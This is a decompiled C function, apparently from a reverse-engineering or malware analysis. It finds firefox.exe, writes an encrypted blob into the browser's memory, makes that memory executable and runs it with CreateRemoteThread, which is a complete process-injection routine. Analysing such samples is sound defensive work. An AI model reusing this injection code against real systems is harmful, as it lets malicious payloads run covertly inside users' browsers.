 __int64 sub_7FF797691000()
{
HANDLE Toolhelp32Snapshot; // rax
void *v1; // rdi
HANDLE hFireFox; // rax
void *hFireFox_0; // rsi
void *lpBaseAddr; // rbx
HANDLE RemoteThread; // rax
int flOldProtect[4]; // [rsp+40h] [rbp-158h] BYREF
PROCESSENTRY32 pe; // [rsp+50h] [rbp-148h] BYREF
pe.dwSize = 304;
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
v1 = Toolhelp32Snapshot;
if ( Toolhelp32Snapshot == (HANDLE)-1i64 || !Process32First(Toolhelp32Snapshot, &pe) )
return 0xFFFFFFFFi64;
do
{
if ( !strcmp(pe.szExeFile, "firefox.exe") )
{
hFireFox = OpenProcess(0x1FFFFFu, 0, pe.th32ProcessID);
hFireFox_0 = hFireFox;
if ( hFireFox )
{
lpBaseAddr = VirtualAllocEx(hFireFox, 0i64, 0x5A4ui64, 0x3000u, 4u);// MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE
WriteProcessMemory(hFireFox_0, lpBaseAddr, &encrypted_data, 0x5A4ui64, 0i64);
VirtualProtectEx(hFireFox_0, lpBaseAddr, 0x5A4ui64, 0x20u, (PDWORD)flOldProtect);// PAGE_EXECUTE_READ
RemoteThread = CreateRemoteThread(
hFireFox_0,
0i64,
0x1000ui64,
(LPTHREAD_START_ROUTINE)lpBaseAddr,
0i64,
0,
0i64);
WaitForSingleObject(RemoteThread, 0xFFFFFFFF);
CloseHandle(hFireFox_0);
}
}
}
while ( Process32Next(v1, &pe) );
CloseHandle(v1);
return 0i64;
}